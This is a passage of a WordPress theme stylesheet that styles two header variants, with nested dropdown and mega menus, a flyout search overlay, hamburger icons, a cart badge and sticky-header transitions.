    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-one .wraper_flyout_search {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one body.flyout-searchbar-active .wraper_flyout_search {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-one .wraper_flyout_search > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
    left: 300px;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
    left: 600px;
    background-color: rgba(0, 0, 0, 0.9);
    transition: all 0.9s ease-in-out 0.6s;
    -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-one body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-one .flyout-search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    width: 30px;
    z-index: 2;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-one .flyout-search-close > .flyout-search-close-line {
    width: 100%;
    height: 2px;
    float: left;
    margin-bottom: 5px;
    background-color: #fff;
}

.wraper_header.style-one .flyout-search-close > .flyout-search-close-line:nth-child(1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.wraper_header.style-one .flyout-search-close > .flyout-search-close-line:nth-child(2) {
    margin-top: -7px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.wraper_header.style-one .flyout_search {
    position: relative;
    z-index: 1;
    float: right;
    width: 100%;
    max-width: 500px;
    padding: 100px 40px 100px 40px;
    text-align: right;
}

.wraper_header.style-one .flyout_search > .flyout-search-title {
    margin-bottom: 30px;
}

.wraper_header.style-one .flyout_search > .flyout-search-title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_header.style-one .flyout_search > .flyout-search-title h4 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    letter-spacing: 50px;
    opacity: 0;
    transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-one body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
    letter-spacing: 0;
    opacity: 1;
}

.wraper_header.style-one .flyout_search .form-row {
    position: relative;
    padding: 0;
    margin: 0;
}

.wraper_header.style-one .flyout_search .form-row input[type=search] {
    width: 100%;
    height: 60px;
    padding: 0px 40px 0px 0px;
    background-color: initial;
    border: none;
    border-bottom: 3px #dedede solid;
    box-shadow: initial;
    font-size: 20px;
    color: #fff;
}

.wraper_header.style-one .flyout_search .form-row button[type=submit] {
    position: absolute;
    top: 17px;
    right: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    background-color: initial;
    border: none;
    cursor: pointer;
}

.wraper_header.style-one .flyout_search .form-row button[type=submit] i {
    font-size: 20px;
    color: #fff;
    line-height: 20px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
    top: 0;
}

body.admin-bar .wraper_header.style-one .is-sticky .wraper_header_main {
    top: 32px !important;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Two
--------------------------------------------------------------*/
.wraper_header.style-two {
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
    /* wraper_flyout_search */
}

.wraper_header.style-two.static-header {
    position: relative;
}

.wraper_header.style-two.floating-header {
    position: absolute;
}

.wraper_header.style-two .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-two .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
}

.wraper_header.style-two .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-two .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-two .wraper_header_main .header_main .brand-logo img {
    max-width: 104px;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 9px;
    margin-left: 25px;
    text-align: right;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line {
    width: 100%;
    height: 3px;
    float: left;
    margin-bottom: 7px;
    background-color: #18161b;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:last-child,
.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:only-child {
    margin-bottom: 0;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:nth-child(2) {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:nth-child(3) {
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(1) {
    width: 100%;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(2) {
    width: 75%;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(3) {
    width: 50%;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu {
    width: 33px;
    float: right;
    margin-top: 3px;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 7px;
    height: 7px;
    float: left;
    margin-right: 4px;
    margin-bottom: 4px;
    background-color: #fff;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(2) {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(3) {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(6) {
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(2),
.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(3),
.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(6) {
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
}

.wraper_header.style-two .wraper_header_main .header_main_action {
    float: right;
    margin-top: 13px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li i {
    font-size: 18px;
    color: #18161b;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 35px;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -21px;
    content: " ";
    display: block;
    width: 0;
    height: 2px;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    float: right;
    margin-left: 7px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-two .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-two .wraper_flyout_search {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two body.flyout-searchbar-active .wraper_flyout_search {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-two .wraper_flyout_search > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell {
    position: relative;
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    text-align: center;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
    left: 0;
    background-color: rgba(0, 0, 0, 0.5);
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
    left: 300px;
    background-color: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-two .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
    left: 600px;
    background-color: rgba(0, 0, 0, 0.9);
    transition: all 0.9s ease-in-out 0.6s;
    -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-two body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.wraper_header.style-two .flyout-search-close {
    position: absolute;
    top: 40px;
    right: 40px;
    width: 30px;
    z-index: 2;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-two .flyout-search-close > .flyout-search-close-line {
    width: 100%;
    height: 2px;
    float: left;
    margin-bottom: 5px;
